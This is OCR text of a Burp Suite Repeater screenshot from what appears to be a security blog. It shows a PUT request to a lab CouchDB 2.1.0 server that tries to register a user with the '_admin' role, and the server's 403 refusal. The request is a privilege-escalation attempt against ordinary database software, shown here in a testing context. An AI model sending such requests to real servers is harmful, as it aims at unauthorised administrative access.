 Burp Suite Professional v2020.2 - Temporary Project - licensed to AaronLuo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.196.128:5984 ?
Request
Raw Params Headers Hex
1 PUT /_users/org.couchdb.user:secTest HTTP/1.1
2 Host: 192.168.196.128:5984
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.196.128:5984/_utils/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: AuthSession=
11 If-Modified-Since: Sat, 02 Dec 2017 15:49:03 GMT
12 Content-Type: appliaction/json
13 Connection: close
14 Content-Length: 93
15
16 {
17 "type": "user",
18 "name": "secTest",
19 "roles": ["_admin"],
20 "password": "123456"
21 }
Response
Raw Headers Hex
1 HTTP/1.1 403 Forbidden
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: e1cc029bf4
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Date: Tue, 26 Jan 2021 09:18:25 GMT
6 Content-Type: application/json
7 Content-Length: 59
8 Connection: close
9 Cache-Control: must-revalidate
10
11 {"error":"forbidden","reason":"Only _admin may set roles"}
12
AaronLuo's Blog from byAaronluo.github.io
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches